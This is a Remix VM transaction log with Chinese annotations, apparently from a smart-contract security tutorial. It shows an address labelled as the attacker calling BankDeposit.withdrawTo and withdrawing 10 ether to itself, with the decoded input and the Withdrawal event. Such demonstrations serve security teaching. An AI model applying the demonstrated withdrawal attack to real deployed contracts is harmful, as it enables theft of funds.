 [vm] from: 0xAb8...35cb2 to: BankDeposit.withdrawTo(address,uint256) 0xd91...39138 value: 0 wei data: 0x205...80000 logs: 1 hash: 0xd0e...5b4a9
status true Transaction mined and execution succeed
transaction hash 0xd0ec1ecdceae387fc791ff3ed3f56b0bbf0472bd8881be09d3f44d301dd5b4a9
from 0xAb8483F64d9C6d1EcF9b849Ae677dD3315835cb2 攻击者地址
to BankDeposit.withdrawTo(address,uint256) 0xd9145CCE52D386f254917e481eB44e9943F39138
gas 80000000 gas 调用withdrawTo函数
transaction cost 36904 gas
execution cost 36904 gas
hash 0xd0ec1ecdceae387fc791ff3ed3f56b0bbf0472bd8881be09d3f44d301dd5b4a9
input 0x205...80000
decoded input { "address to": "0xAb8483F64d9C6d1EcF9b849Ae677dD3315835cb2", "uint256 amount": { "_hex":
"0x8ac7230489e80000", "_isBigNumber": true } }
decoded output {}
参数to是攻击者地址，amount是10ether
logs [ { "from": "0xd9145CCE52D386f254917e481eB44e9943F39138", "topic":
"0x7fcf532c15f0a6db0bd6d0e038bea71d30d808c7d98cb3bf7268a95bf5081b65", "event": "Withdrawal", "args": {
"0": "0xAb8483F64d9C6d1EcF9b849Ae677dD3315835cb2", "1": "10000000000000000000", "to":
"0xAb8483F64d9C6d1EcF9b849Ae677dD3315835cb2", "amount": "10000000000000000000" } } ]
value 0 wei